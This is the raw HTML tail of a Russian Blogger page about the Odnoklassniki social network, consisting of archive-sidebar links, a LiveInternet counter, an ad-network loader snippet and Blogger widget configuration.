<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/09/blog-post_4.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1346482800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HwF4mUXehBIY0uWYNlvZa5LdfIg:1769033876096';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/09/blog-post_4.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/09/blog-post_4.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/09/blog-post_4.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4558646845463753528/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4558646845463753528', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl488.jpg', 'pageName': '\u0417\u0430\u043a\u0440\u044b\u043b\u0438 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0417\u0430\u043a\u0440\u044b\u043b\u0438 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0417\u0430\u043a\u0440\u044b\u043b\u0438 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u0411\u0438\u043b\u043b\u0443 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043e\u0431\u0435\u0449\u0430\u043d\u0438\u044f\u043c\u0438, \u0447\u0442\u043e \u0435\u0435 \u0441\u043f\u043e\u0441\u043e\u0431 \u0431\u0443\u0434\u0435\u0442 \u0443\u0432\u0435\u0440\u0435\u043d \u043a \u043f\u043b\u0430\u0432\u0443 \u0443\u0442\u043e\u043d\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0447\u0435\u0433\u043e \u0431\u044b \u044d\u0442\u043e \u043d\u0435 \u0441\u0442\u043e\u0438\u043b\u043e. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u044f \u0441\u0442\u0430\u0432...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7OwKouWN2CFg3ZDI_htJETh2c5pIX9RXpIdcmr98Pz4X58ZSQLV_1e9dt8O3iKLakpq5m_5iDFtjO1pEP_mO6LUvlcgvo8Segl5yN2nKDFtPeeg', 'url': 'https://odnokassniki.blogspot.com/2012/09/blog-post_4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4558646845463753528}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>